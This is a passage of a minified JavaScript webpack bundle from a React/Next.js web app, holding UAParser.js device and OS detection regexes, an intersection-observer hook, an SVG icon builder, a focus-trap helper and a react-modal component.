]+)|yt[-\d\w]{6}|tb[-\d\w]{6})/i],[d,[p,"Lenovo"],[h,v]],[/(?:maemo|nokia).*(n900|lumia \d+)/i,/nokia[-_ ]?([-\w\.]*)/i],[[d,/_/g," "],[p,"Nokia"],[h,b]],[/(pixel c)\b/i],[d,[p,T],[h,v]],[/droid.+; (pixel[\daxl ]{0,6})(?: bui|\))/i],[d,[p,T],[h,b]],[/droid.+; (a?\d[0-2]{2}so|[c-g]\d{4}|so[-gl]\w+|xq-a\w[4-7][12])(?= bui|\).+chrome\/(?![1-6]{0,1}\d\.))/i],[d,[p,H],[h,b]],[/sony tablet [ps]/i,/\b(?:sony)?sgp\w+(?: bui|\))/i],[[d,"Xperia Tablet"],[p,H],[h,v]],[/ (kb2005|in20[12]5|be20[12][59])\b/i,/(?:one)?(?:plus)? (a\d0\d\d)(?: b|\))/i],[d,[p,"OnePlus"],[h,b]],[/(alexa)webm/i,/(kf[a-z]{2}wi|aeo(?!bc)\w\w)( bui|\))/i,/(kf[a-z]+)( bui|\)).+silk\//i],[d,[p,C],[h,v]],[/((?:sd|kf)[0349hijorstuw]+)( bui|\)).+silk\//i],[[d,/(.+)/g,"Fire Phone $1"],[p,C],[h,b]],[/(playbook);[-\w\),; ]+(rim)/i],[d,p,[h,v]],[/\b((?:bb[a-f]|st[hv])100-\d)/i,/\(bb10; (\w+)/i],[d,[p,j],[h,b]],[/(?:\b|asus_)(transfo[prime ]{4,10} \w+|eeepc|slider \w+|nexus 7|padfone|p00[cj])/i],[d,[p,k],[h,v]],[/ (z[bes]6[027][012][km][ls]|zenfone \d\w?)\b/i],[d,[p,k],[h,b]],[/(nexus 9)/i],[d,[p,"HTC"],[h,v]],[/(htc)[-;_ ]{1,2}([\w ]+(?=\)| bui)|\w+)/i,/(zte)[- ]([\w ]+?)(?: bui|\/|\))/i,/(alcatel|geeksphone|nexian|panasonic(?!(?:;|\.))|sony(?!-bra))[-_ ]?([-\w]*)/i],[p,[d,/_/g," "],[h,b]],[/droid [\w\.]+; ((?:8[14]9[16]|9(?:0(?:48|60|8[01])|1(?:3[27]|66)|2(?:6[69]|9[56])|466))[gqswx])\w*(\)| bui)/i],[d,[p,"TCL"],[h,v]],[/(itel) ((\w+))/i],[[p,Y],d,[h,K,{tablet:["p10001l","w7001"],"*":"mobile"}]],[/droid.+; ([ab][1-7]-?[0178a]\d\d?)/i],[d,[p,"Acer"],[h,v]],[/droid.+; (m[1-5] note) bui/i,/\bmz-([-\w]{2,})/i],[d,[p,"Meizu"],[h,b]],[/; ((?:power )?armor(?:[\w ]{0,8}))(?: bui|\))/i],[d,[p,"Ulefone"],[h,b]],[/; (energy ?\w+)(?: bui|\))/i,/; energizer ([\w ]+)(?: bui|\))/i],[d,[p,"Energizer"],[h,b]],[/; cat (b35);/i,/; (b15q?|s22 flip|s48c|s62 pro)(?: bui|\))/i],[d,[p,"Cat"],[h,b]],[/((?:new )?andromax[\w- ]+)(?: bui|\))/i],[d,[p,"Smartfren"],[h,b]],[/droid.+; (a(?:015|06[35]|142p?))/i],[d,[p,"Nothing"],[h,b]],[/(blackberry|benq|palm(?=\-)|sonyericsson|acer|asus|dell|meizu|motorola|polytron|infinix|tecno|micromax|advan)[-_ ]?([-\w]*)/i,/; (imo) ((?!tab)[\w ]+?)(?: bui|\))/i,/(hp) ([\w ]+\w)/i,/(asus)-?(\w+)/i,/(microsoft); (lumia[\w ]+)/i,/(lenovo)[-_ ]?([-\w]+)/i,/(jolla)/i,/(oppo) ?([\w ]+) bui/i],[p,d,[h,b]],[/(imo) (tab \w+)/i,/(kobo)\s(ereader|touch)/i,/(archos) (gamepad2?)/i,/(hp).+(touchpad(?!.+tablet)|tablet)/i,/(kindle)\/([\w\.]+)/i,/(nook)[\w ]+build\/(\w+)/i,/(dell) (strea[kpr\d ]*[\dko])/i,/(le[- ]+pan)[- ]+(\w{1,9}) bui/i,/(trinity)[- ]*(t\d{3}) bui/i,/(gigaset)[- ]+(q\w{1,9}) bui/i,/(vodafone) ([\w ]+)(?:\)| bui)/i],[p,d,[h,v]],[/(surface duo)/i],[d,[p,I],[h,v]],[/droid [\d\.]+; (fp\du?)(?: b|\))/i],[d,[p,"Fairphone"],[h,b]],[/(u304aa)/i],[d,[p,"AT&T"],[h,b]],[/\bsie-(\w*)/i],[d,[p,"Siemens"],[h,b]],[/\b(rct\w+) b/i],[d,[p,"RCA"],[h,v]],[/\b(venue[\d ]{2,7}) b/i],[d,[p,"Dell"],[h,v]],[/\b(q(?:mv|ta)\w+) b/i],[d,[p,"Verizon"],[h,v]],[/\b(?:barnes[& ]+noble |bn[rt])([\w\+ ]*) b/i],[d,[p,"Barnes & Noble"],[h,v]],[/\b(tm\d{3}\w+) b/i],[d,[p,"NuVision"],[h,v]],[/\b(k88) b/i],[d,[p,"ZTE"],[h,v]],[/\b(nx\d{3}j) b/i],[d,[p,"ZTE"],[h,b]],[/\b(gen\d{3}) b.+49h/i],[d,[p,"Swiss"],[h,b]],[/\b(zur\d{3}) b/i],[d,[p,"Swiss"],[h,v]],[/\b((zeki)?tb.*\b) b/i],[d,[p,"Zeki"],[h,v]],[/\b([yr]\d{2}) b/i,/\b(dragon[- ]+touch |dt)(\w{5}) b/i],[[p,"Dragon Touch"],d,[h,v]],[/\b(ns-?\w{0,9}) b/i],[d,[p,"Insignia"],[h,v]],[/\b((nxa|next)-?\w{0,9}) b/i],[d,[p,"NextBook"],[h,v]],[/\b(xtreme\_)?(v(1[045]|2[015]|[3469]0|7[05])) b/i],[[p,"Voice"],d,[h,b]],[/\b(lvtel\-)?(v1[12]) b/i],[[p,"LvTel"],d,[h,b]],[/\b(ph-1) /i],[d,[p,"Essential"],[h,b]],[/\b(v(100md|700na|7011|917g).*\b) b/i],[d,[p,"Envizen"],[h,v]],[/\b(trio[-\w\. ]+) b/i],[d,[p,"MachSpeed"],[h,v]],[/\btu_(1491) b/i],[d,[p,"Rotor"],[h,v]],[/(shield[\w ]+) b/i],[d,[p,"Nvidia"],[h,v]],[/(sprint) (\w+)/i],[p,d,[h,b]],[/(kin\.[onetw]{3})/i],[[d,/\./g," "],[p,I],[h,b]],[/droid.+; (cc6666?|et5[16]|mc[239][23]x?|vc8[03]x?)\)/i],[d,[p,B],[h,v]],[/droid.+; (ec30|ps20|tc[2-8]\d[kx])\)/i],[d,[p,B],[h,b]],[/smart-tv.+(samsung)/i],[p,[h,w]],[/hbbtv.+maple;(\d+)/i],[[d,/^/,"SmartTV"],[p,P],[h,w]],[/(nux; netcast.+smarttv|lg (netcast\.tv-201\d|android tv))/i],[[p,"LG"],[h,w]],[/(apple) ?tv/i],[p,[d,A+" TV"],[h,w]],[/crkey/i],[[d,E+"cast"],[p,T],[h,w]],[/droid.+aft(\w+)( bui|\))/i],[d,[p,C],[h,w]],[/\(dtv[\);].+(aquos)/i,/(aquos-tv[\w ]+)\)/i],[d,[p,L],[h,w]],[/(bravia[\w ]+)( bui|\))/i],[d,[p,H],[h,w]],[/(mitv-\w{5}) bui/i],[d,[p,F],[h,w]],[/Hbbtv.*(technisat) (.*);/i],[p,d,[h,w]],[/\b(roku)[\dx]*[\)\/]((?:dvp-)?[\d\.]*)/i,/hbbtv\/\d+\.\d+\.\d+ +\([\w\+ ]*; *([\w\d][^;]*);([^;]*)/i],[[p,G],[d,G],[h,w]],[/\b(android tv|smart[- ]?tv|opera tv|tv; rv:)\b/i],[[h,w]],[/(ouya)/i,/(nintendo) ([wids3utch]+)/i],[p,d,[h,y]],[/droid.+; (shield) bui/i],[d,[p,"Nvidia"],[h,y]],[/(playstation [345portablevi]+)/i],[d,[p,H],[h,y]],[/\b(xbox(?: one)?(?!; xbox))[\); ]/i],[d,[p,I],[h,y]],[/\b(sm-[lr]\d\d[05][fnuw]?s?)\b/i],[d,[p,P],[h,x]],[/((pebble))app/i],[p,d,[h,x]],[/(watch)(?: ?os[,\/]|\d,\d\/)[\d\.]+/i],[d,[p,A],[h,x]],[/droid.+; (glass) \d/i],[d,[p,T],[h,x]],[/droid.+; (wt63?0{2,3})\)/i],[d,[p,B],[h,x]],[/droid.+; (glass) \d/i],[d,[p,T],[h,x]],[/(pico) (4|neo3(?: link|pro)?)/i],[p,d,[h,x]],[/; (quest( \d| pro)?)/i],[d,[p,D],[h,x]],[/(tesla)(?: qtcarbrowser|\/[-\w\.]+)/i],[p,[h,_]],[/(aeobc)\b/i],[d,[p,C],[h,_]],[/droid .+?; ([^;]+?)(?: bui|; wv\)|\) applew).+? mobile safari/i],[d,[h,b]],[/droid .+?; ([^;]+?)(?: bui|\) applew).+?(?! mobile) safari/i],[d,[h,v]],[/\b((tablet|tab)[;\/]|focus\/\d(?!.+mobile))/i],[[h,v]],[/(phone|mobile(?:[;\/]| [ \w\/\.]*safari)|pda(?=.+windows ce))/i],[[h,b]],[/(android[-\w\. ]{0,9});.+buil/i],[d,[p,"Generic"]]],engine:[[/windows.+ edge\/([\w\.]+)/i],[m,[f,"EdgeHTML"]],[/(arkweb)\/([\w\.]+)/i],[f,m],[/webkit\/537\.36.+chrome\/(?!27)([\w\.]+)/i],[m,[f,"Blink"]],[/(presto)\/([\w\.]+)/i,/(webkit|trident|netfront|netsurf|amaya|lynx|w3m|goanna|servo)\/([\w\.]+)/i,/ekioh(flow)\/([\w\.]+)/i,/(khtml|tasman|links)[\/ ]\(?([\w\.]+)/i,/(icab)[\/ ]([23]\.[\d\.]+)/i,/\b(libweb)/i],[f,m],[/rv\:([\w\.]{1,9})\b.+(gecko)/i],[m,f]],os:[[/microsoft (windows) (vista|xp)/i],[f,m],[/(windows (?:phone(?: os)?|mobile))[\/ ]?([\d\.\w ]*)/i],[f,[m,K,Z]],[/windows nt 6\.2; (arm)/i,/windows[\/ ]?([ntce\d\. ]+\w)(?!.+xbox)/i,/(?:win(?=3|9|n)|win 9x )([nt\d\.]+)/i],[[m,K,Z],[f,"Windows"]],[/ip[honead]{2,4}\b(?:.*os ([\w]+) like mac|; opera)/i,/(?:ios;fbsv\/|iphone.+ios[\/ ])([\d\.]+)/i,/cfnetwork\/.+darwin/i],[[m,/_/g,"."],[f,"iOS"]],[/(mac os x) ?([\w\. ]*)/i,/(macintosh|mac_powerpc\b)(?!.+haiku)/i],[[f,U],[m,/_/g,"."]],[/droid ([\w\.]+)\b.+(android[- ]x86|harmonyos)/i],[m,f],[/(android|webos|qnx|bada|rim tablet os|maemo|meego|sailfish|openharmony)[-\/ ]?([\w\.]*)/i,/(blackberry)\w*\/([\w\.]*)/i,/(tizen|kaios)[\/ ]([\w\.]+)/i,/\((series40);/i],[f,m],[/\(bb(10);/i],[m,[f,j]],[/(?:symbian ?os|symbos|s60(?=;)|series60)[-\/ ]?([\w\.]*)/i],[m,[f,"Symbian"]],[/mozilla\/[\d\.]+ \((?:mobile|tablet|tv|mobile; [\w ]+); rv:.+ gecko\/([\w\.]+)/i],[m,[f,O+" OS"]],[/web0s;.+rt(tv)/i,/\b(?:hp)?wos(?:browser)?\/([\w\.]+)/i],[m,[f,"webOS"]],[/watch(?: ?os[,\/]|\d,\d\/)([\d\.]+)/i],[m,[f,"watchOS"]],[/crkey\/([\d\.]+)/i],[m,[f,E+"cast"]],[/(cros) [\w]+(?:\)| ([\w\.]+)\b)/i],[[f,N],m],[/panasonic;(viera)/i,/(netrange)mmh/i,/(nettv)\/(\d+\.[\w\.]+)/i,/(nintendo|playstation) ([wids345portablevuch]+)/i,/(xbox); +xbox ([^\);]+)/i,/\b(joli|palm)\b ?(?:os)?\/?([\w\.]*)/i,/(mint)[\/\(\) ]?(\w*)/i,/(mageia|vectorlinux)[; ]/i,/([kxln]?ubuntu|debian|suse|opensuse|gentoo|arch(?= linux)|slackware|fedora|mandriva|centos|pclinuxos|red ?hat|zenwalk|linpus|raspbian|plan 9|minix|risc os|contiki|deepin|manjaro|elementary os|sabayon|linspire)(?: gnu\/linux)?(?: enterprise)?(?:[- ]linux)?(?:-gnu)?[-\/ ]?(?!chrom|package)([-\w\.]*)/i,/(hurd|linux) ?([\w\.]*)/i,/(gnu) ?([\w\.]*)/i,/\b([-frentopcghs]{0,5}bsd|dragonfly)[\/ ]?(?!amd|[ix346]{1,2}86)([\w\.]*)/i,/(haiku) (\w+)/i],[f,m],[/(sunos) ?([\w\.\d]*)/i],[[f,"Solaris"],m],[/((?:open)?solaris)[-\/ ]?([\w\.]*)/i,/(aix) ((\d)(?=\.|\)| )[\w\.])*/i,/\b(beos|os\/2|amigaos|morphos|openvms|fuchsia|hp-ux|serenityos)/i,/(unix) ?([\w\.]*)/i],[f,m]]},Q=function(e,t){if(typeof e===l&&(t=e,e=i),!(this instanceof Q))return new Q(e,t).getResult();var r=typeof o!==s&&o.navigator?o.navigator:i,n=e||(r&&r.userAgent?r.userAgent:""),y=r&&r.userAgentData?r.userAgentData:i,w=t?$(J,t):J,x=r&&r.userAgent==n;return this.getBrowser=function(){var e,t={};return t[f]=i,t[m]=i,X.call(t,n,w.browser),t[u]=typeof(e=t[m])===c?e.replace(/[^\d\.]/g,"").split(".")[0]:i,x&&r&&r.brave&&typeof r.brave.isBrave==a&&(t[f]="Brave"),t},this.getCPU=function(){var e={};return e[g]=i,X.call(e,n,w.cpu),e},this.getDevice=function(){var e={};return e[p]=i,e[d]=i,e[h]=i,X.call(e,n,w.device),x&&!e[h]&&y&&y.mobile&&(e[h]=b),x&&"Macintosh"==e[d]&&r&&typeof r.standalone!==s&&r.maxTouchPoints&&r.maxTouchPoints>2&&(e[d]="iPad",e[h]=v),e},this.getEngine=function(){var e={};return e[f]=i,e[m]=i,X.call(e,n,w.engine),e},this.getOS=function(){var e={};return e[f]=i,e[m]=i,X.call(e,n,w.os),x&&!e[f]&&y&&y.platform&&"Unknown"!=y.platform&&(e[f]=y.platform.replace(/chrome os/i,N).replace(/macos/i,U)),e},this.getResult=function(){return{ua:this.getUA(),browser:this.getBrowser(),engine:this.getEngine(),os:this.getOS(),device:this.getDevice(),cpu:this.getCPU()}},this.getUA=function(){return n},this.setUA=function(e){return n=typeof e===c&&e.length>500?G(e,500):e,this},this.setUA(n),this};Q.VERSION="1.0.40",Q.BROWSER=W([f,m,u]),Q.CPU=W([g]),Q.DEVICE=W([d,p,h,y,b,w,v,x,_]),Q.ENGINE=Q.OS=W([f,m]),typeof t!==s?(e.exports&&(t=e.exports=Q),t.UAParser=Q):r.amdO?i===(n=(function(){return Q}).call(t,r,t,e))||(e.exports=n):typeof o!==s&&(o.UAParser=Q);var ee=typeof o!==s&&(o.jQuery||o.Zepto);if(ee&&!ee.ua){var et=new Q;ee.ua=et.getResult(),ee.ua.get=function(){return et.getUA()},ee.ua.set=function(e){et.setUA(e);var t=et.getResult();for(var r in t)ee.ua[r]=t[r]}}}("object"==typeof window?window:this)},41116:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e){return e&&e.__esModule?e:{default:e}}(r(47514)).default,e.exports=t.default},42343:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"useIntersection",{enumerable:!0,get:function(){return l}});let n=r(14232),o=r(74754),i="function"==typeof IntersectionObserver,a=new Map,s=[];function l(e){let{rootRef:t,rootMargin:r,disabled:l}=e,c=l||!i,[u,d]=(0,n.useState)(!1),f=(0,n.useRef)(null),h=(0,n.useCallback)(e=>{f.current=e},[]);return(0,n.useEffect)(()=>{if(i){if(c||u)return;let e=f.current;if(e&&e.tagName)return function(e,t,r){let{id:n,observer:o,elements:i}=function(e){let t,r={root:e.root||null,margin:e.rootMargin||""},n=s.find(e=>e.root===r.root&&e.margin===r.margin);if(n&&(t=a.get(n)))return t;let o=new Map;return t={id:r,observer:new IntersectionObserver(e=>{e.forEach(e=>{let t=o.get(e.target),r=e.isIntersecting||e.intersectionRatio>0;t&&r&&t(r)})},e),elements:o},s.push(r),a.set(r,t),t}(r);return i.set(e,t),o.observe(e),function(){if(i.delete(e),o.unobserve(e),0===i.size){o.disconnect(),a.delete(n);let e=s.findIndex(e=>e.root===n.root&&e.margin===n.margin);e>-1&&s.splice(e,1)}}}(e,e=>e&&d(e),{root:null==t?void 0:t.current,rootMargin:r})}else if(!u){let e=(0,o.requestIdleCallback)(()=>d(!0));return()=>(0,o.cancelIdleCallback)(e)}},[c,r,t,u,f.current]),[h,u,(0,n.useCallback)(()=>{d(!1)},[])]}("function"==typeof t.default||"object"==typeof t.default&&null!==t.default)&&void 0===t.default.__esModule&&(Object.defineProperty(t.default,"__esModule",{value:!0}),Object.assign(t.default,t),e.exports=t.default)},43581:(e,t)=>{"use strict";var r=60103,n=60106,o=60107,i=60108,a=60114,s=60109,l=60110,c=60112,u=60113,d=60120,f=60115,h=60116,p=60121,m=60122,g=60117,y=60129,b=60131;if("function"==typeof Symbol&&Symbol.for){var v=Symbol.for;r=v("react.element"),n=v("react.portal"),o=v("react.fragment"),i=v("react.strict_mode"),a=v("react.profiler"),s=v("react.provider"),l=v("react.context"),c=v("react.forward_ref"),u=v("react.suspense"),d=v("react.suspense_list"),f=v("react.memo"),h=v("react.lazy"),v("react.block"),v("react.server.block"),v("react.fundamental"),v("react.debug_trace_mode"),v("react.legacy_hidden")}},43620:(e,t,r)=>{"use strict";r.d(t,{k5:()=>u});var n=r(14232),o={color:void 0,size:void 0,className:void 0,style:void 0,attr:void 0},i=n.createContext&&n.createContext(o),a=["attr","size","title"];function s(){return(s=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e}).apply(this,arguments)}function l(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),r.push.apply(r,n)}return r}function c(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?l(Object(r),!0).forEach(function(t){var n,o,i;n=e,o=t,i=r[t],(o=function(e){var t=function(e,t){if("object"!=typeof e||!e)return e;var r=e[Symbol.toPrimitive];if(void 0!==r){var n=r.call(e,t||"default");if("object"!=typeof n)return n;throw TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(e,"string");return"symbol"==typeof t?t:t+""}(o))in n?Object.defineProperty(n,o,{value:i,enumerable:!0,configurable:!0,writable:!0}):n[o]=i}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):l(Object(r)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))})}return e}function u(e){return t=>n.createElement(d,s({attr:c({},e.attr)},t),function e(t){return t&&t.map((t,r)=>n.createElement(t.tag,c({key:r},t.attr),e(t.child)))}(e.child))}function d(e){var t=t=>{var r,{attr:o,size:i,title:l}=e,u=function(e,t){if(null==e)return{};var r,n,o=function(e,t){if(null==e)return{};var r={};for(var n in e)if(Object.prototype.hasOwnProperty.call(e,n)){if(t.indexOf(n)>=0)continue;r[n]=e[n]}return r}(e,t);if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(e);for(n=0;n<i.length;n++)r=i[n],!(t.indexOf(r)>=0)&&Object.prototype.propertyIsEnumerable.call(e,r)&&(o[r]=e[r])}return o}(e,a),d=i||t.size||"1em";return t.className&&(r=t.className),e.className&&(r=(r?r+" ":"")+e.className),n.createElement("svg",s({stroke:"currentColor",fill:"currentColor",strokeWidth:"0"},t.attr,o,u,{className:r,style:c(c({color:e.color||t.color},t.style),e.style),height:d,width:d,xmlns:"http://www.w3.org/2000/svg"}),l&&n.createElement("title",null,l),e.children)};return void 0!==i?n.createElement(i.Consumer,null,e=>t(e)):t(o)}},44537:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e,t){var r=(0,n.default)(e);if(!r.length)return void t.preventDefault();var o=void 0,i=t.shiftKey,a=r[0],s=r[r.length-1],l=function e(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:document;return t.activeElement.shadowRoot?e(t.activeElement.shadowRoot):t.activeElement}();if(e===l){if(!i)return;o=s}if(s!==l||i||(o=a),a===l&&i&&(o=s),o){t.preventDefault(),o.focus();return}var c=/(\bChrome\b|\bSafari\b)\//.exec(navigator.userAgent);if(null!=c&&"Chrome"!=c[1]&&null==/\biPod\b|\biPad\b/g.exec(navigator.userAgent)){var u=r.indexOf(l);if(u>-1&&(u+=i?-1:1),void 0===(o=r[u])){t.preventDefault(),(o=i?s:a).focus();return}t.preventDefault(),o.focus()}};var n=function(e){return e&&e.__esModule?e:{default:e}}(r(77289));e.exports=t.default},45105:(e,t,r)=>{e.exports=r(87195)},45284:(e,t)=>{"use strict";function r(e){let{widthInt:t,heightInt:r,blurWidth:n,blurHeight:o,blurDataURL:i,objectFit:a}=e,s=n?40*n:t,l=o?40*o:r,c=s&&l?"viewBox='0 0 "+s+" "+l+"'":"";return"%3Csvg xmlns='http://www.w3.org/2000/svg' "+c+"%3E%3Cfilter id='b' color-interpolation-filters='sRGB'%3E%3CfeGaussianBlur stdDeviation='20'/%3E%3CfeColorMatrix values='1 0 0 0 0 0 1 0 0 0 0 0 1 0 0 0 0 0 100 -1' result='s'/%3E%3CfeFlood x='0' y='0' width='100%25' height='100%25'/%3E%3CfeComposite operator='out' in='s'/%3E%3CfeComposite in2='SourceGraphic'/%3E%3CfeGaussianBlur stdDeviation='20'/%3E%3C/filter%3E%3Cimage width='100%25' height='100%25' x='0' y='0' preserveAspectRatio='"+(c?"none":"contain"===a?"xMidYMid":"cover"===a?"xMidYMid slice":"none")+"' style='filter: url(%23b);' href='"+i+"'/%3E%3C/svg%3E"}Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"getImageBlurSvg",{enumerable:!0,get:function(){return r}})},46021:(e,t,r)=>{"use strict";r.d(t,{h:()=>h});var n=r(37876),o=r(14232),i=r(41116),a=r.n(i),s=r(11012),l=r(21626);let c=e=>{try{document.body.style.overflow=e}catch(e){console.error("Error setting body overflow:")}},u=e=>{(0,o.useEffect)(()=>(e?c("hidden"):c("unset"),()=>{c("unset")}),[e])};"undefined"!=typeof document&&document.getElementById("root")?a().setAppElement("#root"):"undefined"!=typeof document&&document.getElementById("__next")&&a().setAppElement("#__next"),a().defaultStyles={overlay:{position:"fixed",top:0,bottom:0,left:0,right:0,zIndex:s.K.zIndex.modal,backgroundColor:"rgba(10, 10, 10, 0.75)",display:"flex",justifyContent:"center",alignItems:"center"},content:{position:"absolute",overflow:"auto",border:"none",backgroundColor:"unset",outline:"none",borderRadius:"unset"}};let d={content:{width:"100%",height:"100%"}};l.Ay.div.withConfig({componentId:"sc-d9ce4421-0"})(["display:",";"],e=>e.isOpen?"block":"none");let f={shouldCloseOnOverlayClick:!0},h=e=>{let t={...f,...e};return u(t.isOpen),(0,n.jsx)(a(),{isOpen:t.isOpen,shouldCloseOnOverlayClick:t.shouldCloseOnOverlayClick,onRequestClose:t.onClose,style:t.isFull?d:void 0,overlayClassName:t.className,children:e.children})}},47235:(e,t,r)=>{"use strict";r.d(t,{Q:()=>a,S:()=>s});var n=r(37876),o=r(14232);let i=r(21626).Ay.div.withConfig({componentId:"sc-35381664-0"})(["width:100%;height:56px;display:table;align-items:center;table-layout:fixed;border-bottom:","px solid ",";"],e=>e.theme.shape.borderWidth,e=>e.theme.colors.system.border),a=o.createContext({value:void 0,onChange:void 0}),s=e=>{let t=(0,o.useMemo)(()=>({value:e.value,onChange:e.onChange}),[e.onChange,e.value]);return(0,n.jsx)(i,{children:(0,n.jsx)(a.Provider,{value:t,children:e.children})})}},47514:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.bodyOpenClassName=t.portalClassName=void 0;var n=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e},o=function(){function e(e,t){for(var r=0;r<t.length;r++){var n=t[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}return function(t,r,n){return r&&e(t.prototype,r),n&&e(t,n),t}}(),i=r(14232),a=p(i),s=p(r(98477)),l=p(r(95062)),c=p(r(51856)),u=function(e){if(e&&e.__esModule)return e;var t={};if(null!=e)for(var r in e)Object.prototype.hasOwnProperty.call(e,r)&&(t[r]=e[r]);return t.default=e,t}(r(20184)),d=r(36078),f=p(d),h=r(7235);function p(e){return e&&e.__esModule?e:{default:e}}function m(e,t){if(!e)throw ReferenceError("this hasn't been initialised - super() hasn't been called");return t&&("object"==typeof t||"function"==typeof t)?t:e}var g=t.portalClassName="ReactModalPortal",y=t.bodyOpenClassName="ReactModal__Body--open",b=d.canUseDOM&&void 0!==s.default.createPortal,v=function(e){return document.createElement(e)},w=function(){return b?s.default.createPortal:s.default.unstable_renderSubtreeIntoContainer},x=function(e){if("function"!=typeof e&&null!==e)throw TypeError("Super expression must either be null or a function, not "+typeof e);function t(){if(!(this instanceof t))throw TypeError("Cannot call a class as a function");for(var e,r,o,i=arguments.length,l=Array(i),u=0;u<i;u++)l[u]=arguments[u];return r=o=m(this,(e=t.__proto__||Object.getPrototypeOf(t)).call.apply(e,[this].concat(l))),o.removePortal=function(){b||s.default.unmountComponentAtNode(o.node);var e=(0,o.props.parentSelector)();e&&e.contains(o.node)?e.removeChild(o.node):console.warn('React-Modal: "parentSelector" prop did not returned any DOM element. Make sure that the parent element is unmounted to avoid any memory leaks.')},o.portalRef=function(e){o.portal=e},o.renderPortal=function(e){var r=w()(o,a.default.createElement(c.default,n({defaultStyles:t.defaultStyles},e)),o.node);o.portalRef(r)},m(o,r)}return t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e),o(t,[{key:"componentDidMount",value:function(){d.canUseDOM&&(b||(this.node=v("div")),this.node.className=this.props.portalClassName,(0,this.props.parentSelector)().appendChild(this.node),b||this.renderPortal(this.props))}},{key:"getSnapshotBeforeUpdate",value:function(e){return{prevParent:(0,e.parentSelector)(),nextParent:(0,this.props.parentSelector)()}}},{key:"componentDidUpdate",value:function(e,t,r){if(d.canUseDOM){var n=this.props,o=n.isOpen,i=n.portalClassName;e.portalClassName!==i&&(this.node.className=i);var a=r.prevParent,s=r.nextParent;s!==a&&(a.removeChild(this.node),s.appendChild(this.node)),(e.isOpen||o)&&(b||this.renderPortal(this.props))}}},{key:"componentWillUnmount",value:function(){if(d.canUseDOM&&this.node&&this.portal){var e=this.portal.state,t=Date.now(),r=e.isOpen&&this.props.closeTimeoutMS&&(e.closesAt||t+this.props.closeTimeoutMS);r?(e.beforeClose||this.portal.closeWithTimeout(),setTimeout(this.removePortal,r-t)):this.removePortal()}}},{key:"render",value:function(){return d.canUseDOM&&b?(!this.node&&b&&(this.node=v("div")),w()(a.default.createElement(c.default,n({ref:this.portalRef,defaultStyles:t.defaultStyles},this.props)),this.node)):null}}],[{key:"setAppElement",value:function(e){u.setElement(e)}}]),t}(i.Component);x.propTypes={isOpen:l.default.bool.isRequired,style:l.default.shape({content:l.default.object,overlay:l.default.object}),portalClassName:l.default.string,bodyOpenClassName:l.default.string,htmlOpenClassName:l.default.string,className:l.default.oneOfType([l.default.string,l.default.shape({base:l.default.string.isRequired,afterOpen:l.default.string.isRequired,beforeClose:l.default.string.isRequired})]),overlayClassName:l.default.oneOfType([l.default.string,l.default.shape({base:l.default.string.isRequired,afterOpen:l.default.string.isRequired,beforeClose:l.default.string.isRequired})]),appElement:l.default.oneOfType([l.default.instanceOf(f.default),l.default.instanceOf(d.SafeHTMLCollection),l.default.instanceOf(d.SafeNodeList),l.default.arrayOf(l.default.instanceOf(f.default))]),onAfterOpen:l.default.func,onRequestClose:l.default.func,closeTimeoutMS:l.default.number,ariaHideApp:l.default.bool,shouldFocusAfterRender:l.default.bool,shouldCloseOnOverlayClick:l.default.bool,shouldReturnFocusAfterClose:l.default.bool,preventScroll:l.default.bool,parentSelector:l.default.func,aria:l.default.object,data:l.default.object,role:l.default.string,contentLabel:l.default.string,shouldCloseOnEsc:l.default.bool,overlayRef:l.default.func,contentRef:l.default.func,id:l.default.string,overlayElement:l.default.func,contentElement:l.default.func},x.defaultProps={isOpen:!1,portalClassName:g,bodyOpenClassName:y,role:"dialog",ariaHideApp:!0,closeTimeoutMS:0,shouldFocusAfterRender:!0,shouldCloseOnEsc:!0,shouldCloseOnOverlayClick:!0,shouldReturnFocusAfterClose:!0,preventScroll:!1,parentSelector:function(){return document.body},overlayElement:function(e,t){return a.default.createElement("div",e,t)},contentElement:function(e,t){return a.default.createElement("div",e,t)}},x.defaultStyles={overlay:{position:"fixed",top:0,left:0,right:0,bottom:0,backgroundColor:"rgba(255, 255, 255, 0.75)"},content:{position:"absolute",top:"40px",left:"40px",right:"40px",bottom:"40px",border:"1px solid #ccc",background:"#fff",overflow:"auto",WebkitOverflowScrolling:"touch",borderRadius:"4px",outline:"none",padding:"20px"}},(0,h.polyfill)(x),t.default=x},47808:(e,t,r)=>{"use strict";r.d(t,{B:()=>h,I:()=>j,O:()=>c,S:()=>q,U:()=>l,a:()=>d,b:()=>a,c:()=>U,d:()=>$,e:()=>u,f:()=>W,g:()=>Y,i:()=>y,j:()=>V,m:()=>f,n:()=>B,o:()=>F,r:()=>S,s:()=>L,t:()=>E,u:()=>O,z:()=>x});var n=r(14232),o=r(23141),i=Object.prototype.hasOwnProperty;let a=new WeakMap,s=()=>{},l=s(),c=Object,u=e=>e===l,d=e=>"function"==typeof 